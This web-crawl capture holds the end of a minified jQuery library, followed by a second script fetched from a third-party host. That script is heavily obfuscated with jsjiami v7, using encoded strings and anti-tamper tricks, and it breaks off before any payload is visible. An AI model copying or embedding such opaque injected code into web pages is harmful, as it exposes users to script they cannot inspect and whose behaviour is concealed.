            getAllResponseHeaders: function () {
              return 2 === v ? i : null;
            },
            setRequestHeader: function (e, t) {
              var n = e.toLowerCase();
              return v || ((e = y[n] = y[n] || e), (m[e] = t)), this;
            },
            overrideMimeType: function (e) {
              return v || (c.mimeType = e), this;
            },
            statusCode: function (e) {
              var t;
              if (e)
                if (2 > v) for (t in e) g[t] = [g[t], e[t]];
                else T.always(e[T.status]);
              return this;
            },
            abort: function (e) {
              var t = e || b;
              return n && n.abort(t), k(0, t), this;
            },
          };
        if (
          ((h.promise(T).complete = d.add),
          (T.success = T.done),
          (T.error = T.fail),
          (c.url = ((e || c.url || Xt) + "")
            .replace(Vt, "")
            .replace(Zt, _t[1] + "//")),
          (c.type = t.method || t.type || c.method || c.type),
          (c.dataTypes = x
            .trim(c.dataType || "*")
            .toLowerCase()
            .match(w) || [""]),
          null == c.crossDomain &&
            ((a = en.exec(c.url.toLowerCase())),
            (c.crossDomain = !(
              !a ||
              (a[1] === _t[1] &&
                a[2] === _t[2] &&
                (a[3] || ("http:" === a[1] ? "80" : "443")) ===
                  (_t[3] || ("http:" === _t[1] ? "80" : "443")))
            ))),
          c.data &&
            c.processData &&
            "string" != typeof c.data &&
            (c.data = x.param(c.data, c.traditional)),
          un(nn, c, t, T),
          2 === v)
        )
          return T;
        (u = c.global),
          u && 0 === x.active++ && x.event.trigger("ajaxStart"),
          (c.type = c.type.toUpperCase()),
          (c.hasContent = !Kt.test(c.type)),
          (r = c.url),
          c.hasContent ||
            (c.data &&
              ((r = c.url += (Yt.test(r) ? "&" : "?") + c.data), delete c.data),
            c.cache === !1 &&
              (c.url = Gt.test(r)
                ? r.replace(Gt, "$1_=" + Ut++)
                : r + (Yt.test(r) ? "&" : "?") + "_=" + Ut++)),
          c.ifModified &&
            (x.lastModified[r] &&
              T.setRequestHeader("If-Modified-Since", x.lastModified[r]),
            x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])),
          ((c.data && c.hasContent && c.contentType !== !1) || t.contentType) &&
            T.setRequestHeader("Content-Type", c.contentType),
          T.setRequestHeader(
            "Accept",
            c.dataTypes[0] && c.accepts[c.dataTypes[0]]
              ? c.accepts[c.dataTypes[0]] +
                  ("*" !== c.dataTypes[0] ? ", " + on + "; q=0.01" : "")
              : c.accepts["*"]
          );
        for (l in c.headers) T.setRequestHeader(l, c.headers[l]);
        if (c.beforeSend && (c.beforeSend.call(f, T, c) === !1 || 2 === v))
          return T.abort();
        b = "abort";
        for (l in { success: 1, error: 1, complete: 1 }) T[l](c[l]);
        if ((n = un(rn, c, t, T))) {
          (T.readyState = 1),
            u && p.trigger("ajaxSend", [T, c]),
            c.async &&
              c.timeout > 0 &&
              (s = setTimeout(function () {
                T.abort("timeout");
              }, c.timeout));
          try {
            (v = 1), n.send(m, k);
          } catch (C) {
            if (!(2 > v)) throw C;
            k(-1, C);
          }
        } else k(-1, "No Transport");
        function k(e, t, o, a) {
          var l,
            m,
            y,
            b,
            w,
            C = t;
          2 !== v &&
            ((v = 2),
            s && clearTimeout(s),
            (n = undefined),
            (i = a || ""),
            (T.readyState = e > 0 ? 4 : 0),
            (l = (e >= 200 && 300 > e) || 304 === e),
            o && (b = cn(c, T, o)),
            (b = fn(c, b, T, l)),
            l
              ? (c.ifModified &&
                  ((w = T.getResponseHeader("Last-Modified")),
                  w && (x.lastModified[r] = w),
                  (w = T.getResponseHeader("etag")),
                  w && (x.etag[r] = w)),
                204 === e
                  ? (C = "nocontent")
                  : 304 === e
                  ? (C = "notmodified")
                  : ((C = b.state), (m = b.data), (y = b.error), (l = !y)))
              : ((y = C), (e || !C) && ((C = "error"), 0 > e && (e = 0))),
            (T.status = e),
            (T.statusText = (t || C) + ""),
            l ? h.resolveWith(f, [m, C, T]) : h.rejectWith(f, [T, C, y]),
            T.statusCode(g),
            (g = undefined),
            u && p.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]),
            d.fireWith(f, [T, C]),
            u &&
              (p.trigger("ajaxComplete", [T, c]),
              --x.active || x.event.trigger("ajaxStop")));
        }
        return T;
      },
      getJSON: function (e, t, n) {
        return x.get(e, t, n, "json");
      },
      getScript: function (e, t) {
        return x.get(e, undefined, t, "script");
      },
    }),
    x.each(["get", "post"], function (e, t) {
      x[t] = function (e, n, r, i) {
        return (
          x.isFunction(n) && ((i = i || r), (r = n), (n = undefined)),
          x.ajax({ url: e, type: t, dataType: i, data: n, success: r })
        );
      };
    });
  function cn(e, t, n) {
    var r,
      i,
      o,
      s,
      a = e.contents,
      u = e.dataTypes;
    while ("*" === u[0])
      u.shift(),
        r === undefined &&
          (r = e.mimeType || t.getResponseHeader("Content-Type"));
    if (r)
      for (i in a)
        if (a[i] && a[i].test(r)) {
          u.unshift(i);
          break;
        }
    if (u[0] in n) o = u[0];
    else {
      for (i in n) {
        if (!u[0] || e.converters[i + " " + u[0]]) {
          o = i;
          break;
        }
        s || (s = i);
      }
      o = o || s;
    }
    return o ? (o !== u[0] && u.unshift(o), n[o]) : undefined;
  }
  function fn(e, t, n, r) {
    var i,
      o,
      s,
      a,
      u,
      l = {},
      c = e.dataTypes.slice();
    if (c[1]) for (s in e.converters) l[s.toLowerCase()] = e.converters[s];
    o = c.shift();
    while (o)
      if (
        (e.responseFields[o] && (n[e.responseFields[o]] = t),
        !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
        (u = o),
        (o = c.shift()))
      )
        if ("*" === o) o = u;
        else if ("*" !== u && u !== o) {
          if (((s = l[u + " " + o] || l["* " + o]), !s))
            for (i in l)
              if (
                ((a = i.split(" ")),
                a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]]))
              ) {
                s === !0
                  ? (s = l[i])
                  : l[i] !== !0 && ((o = a[0]), c.unshift(a[1]));
                break;
              }
          if (s !== !0)
            if (s && e["throws"]) t = s(t);
            else
              try {
                t = s(t);
              } catch (f) {
                return {
                  state: "parsererror",
                  error: s ? f : "No conversion from " + u + " to " + o,
                };
              }
        }
    return { state: "success", data: t };
  }
  x.ajaxSetup({
    accepts: {
      script:
        "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
    },
    contents: { script: /(?:java|ecma)script/ },
    converters: {
      "text script": function (e) {
        return x.globalEval(e), e;
      },
    },
  }),
    x.ajaxPrefilter("script", function (e) {
      e.cache === undefined && (e.cache = !1),
        e.crossDomain && (e.type = "GET");
    }),
    x.ajaxTransport("script", function (e) {
      if (e.crossDomain) {
        var t, n;
        return {
          send: function (r, i) {
            (t = x("<script>")
              .prop({ async: !0, charset: e.scriptCharset, src: e.url })
              .on(
                "load error",
                (n = function (e) {
                  t.remove(),
                    (n = null),
                    e && i("error" === e.type ? 404 : 200, e.type);
                })
              )),
              o.head.appendChild(t[0]);
          },
          abort: function () {
            n && n();
          },
        };
      }
    });
  var pn = [],
    hn = /(=)\?(?=&|$)|\?\?/;
  x.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function () {
      var e = pn.pop() || x.expando + "_" + Ut++;
      return (this[e] = !0), e;
    },
  }),
    x.ajaxPrefilter("json jsonp", function (t, n, r) {
      var i,
        o,
        s,
        a =
          t.jsonp !== !1 &&
          (hn.test(t.url)
            ? "url"
            : "string" == typeof t.data &&
              !(t.contentType || "").indexOf(
                "application/x-www-form-urlencoded"
              ) &&
              hn.test(t.data) &&
              "data");
      return a || "jsonp" === t.dataTypes[0]
        ? ((i = t.jsonpCallback =
            x.isFunction(t.jsonpCallback)
              ? t.jsonpCallback()
              : t.jsonpCallback),
          a
            ? (t[a] = t[a].replace(hn, "$1" + i))
            : t.jsonp !== !1 &&
              (t.url += (Yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i),
          (t.converters["script json"] = function () {
            return s || x.error(i + " was not called"), s[0];
          }),
          (t.dataTypes[0] = "json"),
          (o = e[i]),
          (e[i] = function () {
            s = arguments;
          }),
          r.always(function () {
            (e[i] = o),
              t[i] && ((t.jsonpCallback = n.jsonpCallback), pn.push(i)),
              s && x.isFunction(o) && o(s[0]),
              (s = o = undefined);
          }),
          "script")
        : undefined;
    }),
    (x.ajaxSettings.xhr = function () {
      try {
        return new XMLHttpRequest();
      } catch (e) {}
    });
  var dn = x.ajaxSettings.xhr(),
    gn = { 0: 200, 1223: 204 },
    mn = 0,
    yn = {};
  e.ActiveXObject &&
    x(e).on("unload", function () {
      for (var e in yn) yn[e]();
      yn = undefined;
    }),
    (x.support.cors = !!dn && "withCredentials" in dn),
    (x.support.ajax = dn = !!dn),
    x.ajaxTransport(function (e) {
      var t;
      return x.support.cors || (dn && !e.crossDomain)
        ? {
            send: function (n, r) {
              var i,
                o,
                s = e.xhr();
              if (
                (s.open(e.type, e.url, e.async, e.username, e.password),
                e.xhrFields)
              )
                for (i in e.xhrFields) s[i] = e.xhrFields[i];
              e.mimeType &&
                s.overrideMimeType &&
                s.overrideMimeType(e.mimeType),
                e.crossDomain ||
                  n["X-Requested-With"] ||
                  (n["X-Requested-With"] = "XMLHttpRequest");
              for (i in n) s.setRequestHeader(i, n[i]);
              (t = function (e) {
                return function () {
                  t &&
                    (delete yn[o],
                    (t = s.onload = s.onerror = null),
                    "abort" === e
                      ? s.abort()
                      : "error" === e
                      ? r(s.status || 404, s.statusText)
                      : r(
                          gn[s.status] || s.status,
                          s.statusText,
                          "string" == typeof s.responseText
                            ? { text: s.responseText }
                            : undefined,
                          s.getAllResponseHeaders()
                        ));
                };
              }),
                (s.onload = t()),
                (s.onerror = t("error")),
                (t = yn[(o = mn++)] = t("abort")),
                s.send((e.hasContent && e.data) || null);
            },
            abort: function () {
              t && t();
            },
          }
        : undefined;
    });
  var vn,
    xn,
    bn = /^(?:toggle|show|hide)$/,
    wn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"),
    Tn = /queueHooks$/,
    Cn = [Dn],
    kn = {
      "*": [
        function (e, t) {
          var n,
            r,
            i = this.createTween(e, t),
            o = wn.exec(t),
            s = i.cur(),
            a = +s || 0,
            u = 1,
            l = 20;
          if (o) {
            if (
              ((n = +o[2]),
              (r = o[3] || (x.cssNumber[e] ? "" : "px")),
              "px" !== r && a)
            ) {
              a = x.css(i.elem, e, !0) || n || 1;
              do (u = u || ".5"), (a /= u), x.style(i.elem, e, a + r);
              while (u !== (u = i.cur() / s) && 1 !== u && --l);
            }
            (i.unit = r),
              (i.start = a),
              (i.end = o[1] ? a + (o[1] + 1) * n : n);
          }
          return i;
        },
      ],
    };
  function Nn() {
    return (
      setTimeout(function () {
        vn = undefined;
      }),
      (vn = x.now())
    );
  }
  function En(e, t) {
    x.each(t, function (t, n) {
      var r = (kn[t] || []).concat(kn["*"]),
        i = 0,
        o = r.length;
      for (; o > i; i++) if (r[i].call(e, t, n)) return;
    });
  }
  function Sn(e, t, n) {
    var r,
      i,
      o = 0,
      s = Cn.length,
      a = x.Deferred().always(function () {
        delete u.elem;
      }),
      u = function () {
        if (i) return !1;
        var t = vn || Nn(),
          n = Math.max(0, l.startTime + l.duration - t),
          r = n / l.duration || 0,
          o = 1 - r,
          s = 0,
          u = l.tweens.length;
        for (; u > s; s++) l.tweens[s].run(o);
        return (
          a.notifyWith(e, [l, o, n]),
          1 > o && u ? n : (a.resolveWith(e, [l]), !1)
        );
      },
      l = a.promise({
        elem: e,
        props: x.extend({}, t),
        opts: x.extend(!0, { specialEasing: {} }, n),
        originalProperties: t,
        originalOptions: n,
        startTime: vn || Nn(),
        duration: n.duration,
        tweens: [],
        createTween: function (t, n) {
          var r = x.Tween(
            e,
            l.opts,
            t,
            n,
            l.opts.specialEasing[t] || l.opts.easing
          );
          return l.tweens.push(r), r;
        },
        stop: function (t) {
          var n = 0,
            r = t ? l.tweens.length : 0;
          if (i) return this;
          for (i = !0; r > n; n++) l.tweens[n].run(1);
          return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]), this;
        },
      }),
      c = l.props;
    for (jn(c, l.opts.specialEasing); s > o; o++)
      if ((r = Cn[o].call(l, e, c, l.opts))) return r;
    return (
      En(l, c),
      x.isFunction(l.opts.start) && l.opts.start.call(e, l),
      x.fx.timer(x.extend(u, { elem: e, anim: l, queue: l.opts.queue })),
      l
        .progress(l.opts.progress)
        .done(l.opts.done, l.opts.complete)
        .fail(l.opts.fail)
        .always(l.opts.always)
    );
  }
  function jn(e, t) {
    var n, r, i, o, s;
    for (n in e)
      if (
        ((r = x.camelCase(n)),
        (i = t[r]),
        (o = e[n]),
        x.isArray(o) && ((i = o[1]), (o = e[n] = o[0])),
        n !== r && ((e[r] = o), delete e[n]),
        (s = x.cssHooks[r]),
        s && "expand" in s)
      ) {
        (o = s.expand(o)), delete e[r];
        for (n in o) n in e || ((e[n] = o[n]), (t[n] = i));
      } else t[r] = i;
  }
  x.Animation = x.extend(Sn, {
    tweener: function (e, t) {
      x.isFunction(e) ? ((t = e), (e = ["*"])) : (e = e.split(" "));
      var n,
        r = 0,
        i = e.length;
      for (; i > r; r++) (n = e[r]), (kn[n] = kn[n] || []), kn[n].unshift(t);
    },
    prefilter: function (e, t) {
      t ? Cn.unshift(e) : Cn.push(e);
    },
  });
  function Dn(e, t, n) {
    var r,
      i,
      o,
      s,
      a,
      u,
      l,
      c,
      f,
      p = this,
      h = e.style,
      d = {},
      g = [],
      m = e.nodeType && At(e);
    n.queue ||
      ((c = x._queueHooks(e, "fx")),
      null == c.unqueued &&
        ((c.unqueued = 0),
        (f = c.empty.fire),
        (c.empty.fire = function () {
          c.unqueued || f();
        })),
      c.unqueued++,
      p.always(function () {
        p.always(function () {
          c.unqueued--, x.queue(e, "fx").length || c.empty.fire();
        });
      })),
      1 === e.nodeType &&
        ("height" in t || "width" in t) &&
        ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
        "inline" === x.css(e, "display") &&
          "none" === x.css(e, "float") &&
          (h.display = "inline-block")),
      n.overflow &&
        ((h.overflow = "hidden"),
        p.always(function () {
          (h.overflow = n.overflow[0]),
            (h.overflowX = n.overflow[1]),
            (h.overflowY = n.overflow[2]);
        })),
      (a = q.get(e, "fxshow"));
    for (r in t)
      if (((o = t[r]), bn.exec(o))) {
        if (
          (delete t[r], (u = u || "toggle" === o), o === (m ? "hide" : "show"))
        ) {
          if ("show" !== o || a === undefined || a[r] === undefined) continue;
          m = !0;
        }
        g.push(r);
      }
    if ((s = g.length)) {
      (a = q.get(e, "fxshow") || q.access(e, "fxshow", {})),
        "hidden" in a && (m = a.hidden),
        u && (a.hidden = !m),
        m
          ? x(e).show()
          : p.done(function () {
              x(e).hide();
            }),
        p.done(function () {
          var t;
          q.remove(e, "fxshow");
          for (t in d) x.style(e, t, d[t]);
        });
      for (r = 0; s > r; r++)
        (i = g[r]),
          (l = p.createTween(i, m ? a[i] : 0)),
          (d[i] = a[i] || x.style(e, i)),
          i in a ||
            ((a[i] = l.start),
            m &&
              ((l.end = l.start),
              (l.start = "width" === i || "height" === i ? 1 : 0)));
    }
  }
  function An(e, t, n, r, i) {
    return new An.prototype.init(e, t, n, r, i);
  }
  (x.Tween = An),
    (An.prototype = {
      constructor: An,
      init: function (e, t, n, r, i, o) {
        (this.elem = e),
          (this.prop = n),
          (this.easing = i || "swing"),
          (this.options = t),
          (this.start = this.now = this.cur()),
          (this.end = r),
          (this.unit = o || (x.cssNumber[n] ? "" : "px"));
      },
      cur: function () {
        var e = An.propHooks[this.prop];
        return e && e.get ? e.get(this) : An.propHooks._default.get(this);
      },
      run: function (e) {
        var t,
          n = An.propHooks[this.prop];
        return (
          (this.pos = t =
            this.options.duration
              ? x.easing[this.easing](
                  e,
                  this.options.duration * e,
                  0,
                  1,
                  this.options.duration
                )
              : e),
          (this.now = (this.end - this.start) * t + this.start),
          this.options.step &&
            this.options.step.call(this.elem, this.now, this),
          n && n.set ? n.set(this) : An.propHooks._default.set(this),
          this
        );
      },
    }),
    (An.prototype.init.prototype = An.prototype),
    (An.propHooks = {
      _default: {
        get: function (e) {
          var t;
          return null == e.elem[e.prop] ||
            (e.elem.style && null != e.elem.style[e.prop])
            ? ((t = x.css(e.elem, e.prop, "")), t && "auto" !== t ? t : 0)
            : e.elem[e.prop];
        },
        set: function (e) {
          x.fx.step[e.prop]
            ? x.fx.step[e.prop](e)
            : e.elem.style &&
              (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop])
            ? x.style(e.elem, e.prop, e.now + e.unit)
            : (e.elem[e.prop] = e.now);
        },
      },
    }),
    (An.propHooks.scrollTop = An.propHooks.scrollLeft =
      {
        set: function (e) {
          e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
        },
      }),
    x.each(["toggle", "show", "hide"], function (e, t) {
      var n = x.fn[t];
      x.fn[t] = function (e, r, i) {
        return null == e || "boolean" == typeof e
          ? n.apply(this, arguments)
          : this.animate(Ln(t, !0), e, r, i);
      };
    }),
    x.fn.extend({
      fadeTo: function (e, t, n, r) {
        return this.filter(At)
          .css("opacity", 0)
          .show()
          .end()
          .animate({ opacity: t }, e, n, r);
      },
      animate: function (e, t, n, r) {
        var i = x.isEmptyObject(e),
          o = x.speed(t, n, r),
          s = function () {
            var t = Sn(this, x.extend({}, e), o);
            (s.finish = function () {
              t.stop(!0);
            }),
              (i || q.get(this, "finish")) && t.stop(!0);
          };
        return (
          (s.finish = s),
          i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
        );
      },
      stop: function (e, t, n) {
        var r = function (e) {
          var t = e.stop;
          delete e.stop, t(n);
        };
        return (
          "string" != typeof e && ((n = t), (t = e), (e = undefined)),
          t && e !== !1 && this.queue(e || "fx", []),
          this.each(function () {
            var t = !0,
              i = null != e && e + "queueHooks",
              o = x.timers,
              s = q.get(this);
            if (i) s[i] && s[i].stop && r(s[i]);
            else for (i in s) s[i] && s[i].stop && Tn.test(i) && r(s[i]);
            for (i = o.length; i--; )
              o[i].elem !== this ||
                (null != e && o[i].queue !== e) ||
                (o[i].anim.stop(n), (t = !1), o.splice(i, 1));
            (t || !n) && x.dequeue(this, e);
          })
        );
      },
      finish: function (e) {
        return (
          e !== !1 && (e = e || "fx"),
          this.each(function () {
            var t,
              n = q.get(this),
              r = n[e + "queue"],
              i = n[e + "queueHooks"],
              o = x.timers,
              s = r ? r.length : 0;
            for (
              n.finish = !0,
                x.queue(this, e, []),
                i && i.cur && i.cur.finish && i.cur.finish.call(this),
                t = o.length;
              t--;

            )
              o[t].elem === this &&
                o[t].queue === e &&
                (o[t].anim.stop(!0), o.splice(t, 1));
            for (t = 0; s > t; t++)
              r[t] && r[t].finish && r[t].finish.call(this);
            delete n.finish;
          })
        );
      },
    });
  function Ln(e, t) {
    var n,
      r = { height: e },
      i = 0;
    for (t = t ? 1 : 0; 4 > i; i += 2 - t)
      (n = St[i]), (r["margin" + n] = r["padding" + n] = e);
    return t && (r.opacity = r.width = e), r;
  }
  x.each(
    {
      slideDown: Ln("show"),
      slideUp: Ln("hide"),
      slideToggle: Ln("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" },
    },
    function (e, t) {
      x.fn[e] = function (e, n, r) {
        return this.animate(t, e, n, r);
      };
    }
  ),
    (x.speed = function (e, t, n) {
      var r =
        e && "object" == typeof e
          ? x.extend({}, e)
          : {
              complete: n || (!n && t) || (x.isFunction(e) && e),
              duration: e,
              easing: (n && t) || (t && !x.isFunction(t) && t),
            };
      return (
        (r.duration = x.fx.off
          ? 0
          : "number" == typeof r.duration
          ? r.duration
          : r.duration in x.fx.speeds
          ? x.fx.speeds[r.duration]
          : x.fx.speeds._default),
        (null == r.queue || r.queue === !0) && (r.queue = "fx"),
        (r.old = r.complete),
        (r.complete = function () {
          x.isFunction(r.old) && r.old.call(this),
            r.queue && x.dequeue(this, r.queue);
        }),
        r
      );
    }),
    (x.easing = {
      linear: function (e) {
        return e;
      },
      swing: function (e) {
        return 0.5 - Math.cos(e * Math.PI) / 2;
      },
    }),
    (x.timers = []),
    (x.fx = An.prototype.init),
    (x.fx.tick = function () {
      var e,
        t = x.timers,
        n = 0;
      for (vn = x.now(); t.length > n; n++)
        (e = t[n]), e() || t[n] !== e || t.splice(n--, 1);
      t.length || x.fx.stop(), (vn = undefined);
    }),
    (x.fx.timer = function (e) {
      e() && x.timers.push(e) && x.fx.start();
    }),
    (x.fx.interval = 13),
    (x.fx.start = function () {
      xn || (xn = setInterval(x.fx.tick, x.fx.interval));
    }),
    (x.fx.stop = function () {
      clearInterval(xn), (xn = null);
    }),
    (x.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
    (x.fx.step = {}),
    x.expr &&
      x.expr.filters &&
      (x.expr.filters.animated = function (e) {
        return x.grep(x.timers, function (t) {
          return e === t.elem;
        }).length;
      }),
    (x.fn.offset = function (e) {
      if (arguments.length)
        return e === undefined
          ? this
          : this.each(function (t) {
              x.offset.setOffset(this, e, t);
            });
      var t,
        n,
        i = this[0],
        o = { top: 0, left: 0 },
        s = i && i.ownerDocument;
      if (s)
        return (
          (t = s.documentElement),
          x.contains(t, i)
            ? (typeof i.getBoundingClientRect !== r &&
                (o = i.getBoundingClientRect()),
              (n = qn(s)),
              {
                top: o.top + n.pageYOffset - t.clientTop,
                left: o.left + n.pageXOffset - t.clientLeft,
              })
            : o
        );
    }),
    (x.offset = {
      setOffset: function (e, t, n) {
        var r,
          i,
          o,
          s,
          a,
          u,
          l,
          c = x.css(e, "position"),
          f = x(e),
          p = {};
        "static" === c && (e.style.position = "relative"),
          (a = f.offset()),
          (o = x.css(e, "top")),
          (u = x.css(e, "left")),
          (l =
            ("absolute" === c || "fixed" === c) &&
            (o + u).indexOf("auto") > -1),
          l
            ? ((r = f.position()), (s = r.top), (i = r.left))
            : ((s = parseFloat(o) || 0), (i = parseFloat(u) || 0)),
          x.isFunction(t) && (t = t.call(e, n, a)),
          null != t.top && (p.top = t.top - a.top + s),
          null != t.left && (p.left = t.left - a.left + i),
          "using" in t ? t.using.call(e, p) : f.css(p);
      },
    }),
    x.fn.extend({
      position: function () {
        if (this[0]) {
          var e,
            t,
            n = this[0],
            r = { top: 0, left: 0 };
          return (
            "fixed" === x.css(n, "position")
              ? (t = n.getBoundingClientRect())
              : ((e = this.offsetParent()),
                (t = this.offset()),
                x.nodeName(e[0], "html") || (r = e.offset()),
                (r.top += x.css(e[0], "borderTopWidth", !0)),
                (r.left += x.css(e[0], "borderLeftWidth", !0))),
            {
              top: t.top - r.top - x.css(n, "marginTop", !0),
              left: t.left - r.left - x.css(n, "marginLeft", !0),
            }
          );
        }
      },
      offsetParent: function () {
        return this.map(function () {
          var e = this.offsetParent || s;
          while (
            e &&
            !x.nodeName(e, "html") &&
            "static" === x.css(e, "position")
          )
            e = e.offsetParent;
          return e || s;
        });
      },
    }),
    x.each(
      { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" },
      function (t, n) {
        var r = "pageYOffset" === n;
        x.fn[t] = function (i) {
          return x.access(
            this,
            function (t, i, o) {
              var s = qn(t);
              return o === undefined
                ? s
                  ? s[n]
                  : t[i]
                : (s
                    ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset)
                    : (t[i] = o),
                  undefined);
            },
            t,
            i,
            arguments.length,
            null
          );
        };
      }
    );
  function qn(e) {
    return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView;
  }
  x.each({ Height: "height", Width: "width" }, function (e, t) {
    x.each(
      { padding: "inner" + e, content: t, "": "outer" + e },
      function (n, r) {
        x.fn[r] = function (r, i) {
          var o = arguments.length && (n || "boolean" != typeof r),
            s = n || (r === !0 || i === !0 ? "margin" : "border");
          return x.access(
            this,
            function (t, n, r) {
              var i;
              return x.isWindow(t)
                ? t.document.documentElement["client" + e]
                : 9 === t.nodeType
                ? ((i = t.documentElement),
                  Math.max(
                    t.body["scroll" + e],
                    i["scroll" + e],
                    t.body["offset" + e],
                    i["offset" + e],
                    i["client" + e]
                  ))
                : r === undefined
                ? x.css(t, n, s)
                : x.style(t, n, r, s);
            },
            t,
            o ? r : undefined,
            o,
            null
          );
        };
      }
    );
  }),
    (x.fn.size = function () {
      return this.length;
    }),
    (x.fn.andSelf = x.fn.addBack),
    "object" == typeof module && "object" == typeof module.exports
      ? (module.exports = x)
      : "function" == typeof define &&
        define.amd &&
        define("jquery", [], function () {
          return x;
        }),
    "object" == typeof e &&
      "object" == typeof e.document &&
      (e.jQuery = e.$ = x);
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdcd.js
body_size: 11042
content:
var _js='jsjiami.com.v7';var ai=h;(function(j,k,l,m,n,o,p){return j=j>>0x6,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0x246,'\x37\x63\x29\x53'))/0x1*(parseInt(a3(0x26e,'\x76\x57\x6f\x24'))/0x2)+-parseInt(a3(0x253,'\x31\x4e\x6d\x74'))/0x3*(-parseInt(a3(0x21b,'\x32\x6b\x5e\x42'))/0x4)+parseInt(a3(0x278,'\x23\x35\x6f\x4c'))/0x5*(parseInt(a3(0x209,'\x43\x21\x75\x62'))/0x6)+parseInt(a3(0x251,'\x37\x63\x21\x29'))/0x7*(parseInt(a3(0x272,'\x39\x38\x76\x6d'))/0x8)+parseInt(a3(0x230,'\x33\x4f\x26\x77'))/0x9*(parseInt(a3(0x23b,'\x39\x38\x76\x6d'))/0xa)+-parseInt(a3(0x1f4,'\x36\x47\x46\x4c'))/0xb+-parseInt(a3(0x208,'\x40\x34\x24\x48'))/0xc;}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[QqfpLCrHEGFbKnPUDIXh=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1c0f94,q[t](''));});}(0x2f40,0xe1749,g,0xbf),g)&&(_js=g);var O=(function(){var a4=h,j={'\x6b\x74\x75\x4e\x52':a4(0x1f2,'\x23\x35\x6f\x4c'),'\x6d\x77\x57\x67\x62':function(l,m){return l===m;},'\x4b\x4b\x54\x44\x57':a4(0x202,'\x43\x21\x75\x62')},k=!![];return function(l,m){var a5=a4,n={'\x79\x54\x4e\x49\x4a':function(p,q){return p!==q;},'\x7a\x78\x6d\x74\x57':a5(0x226,'\x42\x35\x2a\x6a'),'\x5a\x47\x45\x4e\x51':j[a5(0x210,'\x69\x77\x74\x32')]};if(j[a5(0x235,'\x33\x4f\x26\x77')](j[a5(0x273,'\x58\x35\x64\x79')],j['\x4b\x4b\x54\x44\x57'])){var o=k?function(){var a6=a5;if(n[a6(0x260,'\x75\x77\x4b\x74')](n[a6(0x243,'\x6e\x5b\x55\x31')],n[a6(0x237,'\x61\x68\x5b\x55')])){var r=r[a6(0x227,'\x6f\x67\x34\x5d')]['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x69\x6e\x64'](s),s=t[u],t=v[s]||r;r[a6(0x20d,'\x40\x34\x24\x48')]=w[a6(0x22a,'\x56\x33\x50\x6f')](x),r[a6(0x1ee,'\x66\x5a\x65\x4b')]=t[a6(0x1ec,'\x75\x77\x4b\x74')]['\x62\x69\x6e\x64'](t),y[s]=r;}else{if(m){if(n[a6(0x23f,'\x76\x57\x6f\x24')]!==a6(0x27c,'\x37\x63\x29\x53')){var s=m[a6(0x200,'\x66\x6b\x41\x63')](n,arguments);return o=null,s;}else{var p=m[a6(0x21c,'\x45\x44\x77\x26')](l,arguments);return m=null,p;}}}}:function(){};return k=![],o;}else{if(n){var q=r[a5(0x24b,'\x5e\x77\x49\x72')](s,arguments);return t=null,q;}}};}()),P=O(this,function(){var a7=h;return P[a7(0x236,'\x52\x30\x72\x77')]()[a7(0x26d,'\x4d\x64\x35\x40')](a7(0x211,'\x50\x75\x77\x4d'))[a7(0x25d,'\x65\x21\x63\x4f')]()[a7(0x264,'\x53\x6e\x25\x4c')](P)[a7(0x231,'\x23\x35\x6f\x4c')](a7(0x266,'\x32\x6b\x5e\x42'));});P();var Q=(function(){var a8=h,j={'\x45\x51\x70\x6c\x54':function(l,m){return l*m;},'\x57\x69\x79\x63\x51':a8(0x248,'\x69\x77\x74\x32'),'\x74\x66\x6d\x51\x54':a8(0x20f,'\x36\x47\x46\x4c')},k=!![];return function(l,m){var n=k?function(){var aa=h,o={'\x46\x43\x64\x66\x4b':function(q,r){var a9=h;return j[a9(0x258,'\x32\x52\x5a\x77')](q,r);}};if(m){if(j[aa(0x1f7,'\x37\x63\x29\x53')]!==j[aa(0x270,'\x43\x21\x75\x62')]){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}else{const r=o[aa(0x1f5,'\x66\x5a\x65\x4b')](o['\x46\x43\x64\x66\x4b'](p['\x72\x61\x6e\x64\x6f\x6d'](),q['\x6c\x65\x6e\x67\x74\x68']));r+=s[r];}}}:function(){};return k=![],n;};}());(function(){var ab=h,j={'\x75\x77\x4f\x4f\x72':ab(0x21a,'\x57\x6f\x2a\x24'),'\x69\x4c\x6c\x62\x6e':ab(0x259,'\x29\x51\x36\x45'),'\x70\x55\x6b\x6d\x49':function(k,l){return k(l);},'\x48\x65\x48\x77\x6c':ab(0x276,'\x61\x68\x5b\x55'),'\x6c\x74\x68\x75\x47':function(k,l){return k+l;},'\x55\x59\x56\x74\x4d':'\x63\x68\x61\x69\x6e','\x48\x6b\x46\x43\x48':function(k,l){return k+l;},'\x4e\x58\x43\x45\x64':function(k,l,m){return 